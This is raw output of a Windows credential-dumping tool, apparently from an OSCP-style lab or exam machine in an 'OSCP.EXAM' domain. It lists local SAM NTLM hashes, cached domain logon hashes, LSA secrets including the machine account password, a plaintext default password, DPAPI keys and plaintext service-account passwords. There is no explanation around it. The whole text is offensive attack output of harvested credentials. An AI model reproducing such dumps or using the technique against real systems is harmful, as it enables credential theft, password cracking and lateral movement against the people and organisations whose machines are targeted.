 [*] Target system bootKey: 0×a5403534b0978445a2df2d30d19a7980
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3c4495bbd678fac8c9d218be4f2bbc7b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
Mary.Williams:1002:aad3b435b51404eeaad3b435b51404ee:9a3121977ee93af56ebd0ef4f527a35e:::
support:1003:aad3b435b51404eeaad3b435b51404ee:d9358122015c5b159574a88b3c0d2071:::
[*] Dumping cached domain logon information (domain/username:hash)
OSCP.EXAM/celia.almeda:$DCC2$10240#celia.almeda#cdfd82ed5ad093e2774bb0cb51805515: (2023-03-02 09:26:01)
OSCP.EXAM/Administrator:$DCC2$10240#Administrator#a3a38f45ff2adaf28e945577e9e2b57a: (2022-11-10 10:06:42)
OSCP.EXAM/web_svc:$DCC2$10240#web_svc#130379745455ae62bbf41faa0572f6d3: (2022-11-14 08:58:38)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:
8b0133231bf72a1a2d04c7f36c199a1875aa8320c5ca3a4793e9f6df9b699ff0785dab0ac0c3a627e48f5d535eef0d9653582252125c43f3a7c3e3863fb71dde062e29e208f8d0c2f4a7bc2750ebd15868b2808c4555fe157866137392739ecb182ec24da32
c2eef2c14054fe4a65b0ba258780ea06ba16cb989af6e8815c5a62376a4084e01473d1af1d08989b94e8fb1912af98ce1ded4452e929ad571bcd1e42b5134bcbccf7f711e295a79af489ca7d64026f567cff45602328847764da1b362c77145367144683ac20
97af63ea7d2df158f24feb0d0f1f0d347d536ef3db8d1943e09e9e21e1a48aac6c430522b
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:0d94b937ef3562f185262da2d6494e65
[*] DefaultPassword
(Unknown User):7k8XHk3dMtmpnC7
[*] DPAPI_SYSTEM
dpapi_machinekey:0×14cc9accbb06d4af8f07295749933b06cf0d6dfd
dpapi_userkey:0×4c31eb802e3529d34f198a0473a6745cf5948527
[*] NL$KM
0000   F1 9F 8D 0A 3D 6B 2D 13  69 96 2E 4C 32 4D C3 66   ....=k-.i..L2M.f
0010   D5 36 97 AB 1F 0B F2 38  11 3E DF 05 AE DF 31 70   .6.....8.>....1p
0020   C0 E3 97 A0 08 31 A9 2A  E3 88 48 DD 2C 88 86 56   .....1.*..H.,..V
0030   83 C9 79 90 03 D5 9D 28  C1 BE 33 D6 0E 7B B7 9B   ..y....(..3..{..
NL$KM:f19f8d0a3d6b2d1369962e4c324dc366d53697ab1f0bf238113edf05aedf3170c0e397a00831a92ae38848dd2c88865683c9799003d59d28c1be33d60e7bb79b
[*] _SC_wampapache64
(Unknown User):69jHwjGN2bPQFvJ
[*] _SC_wampmariadb64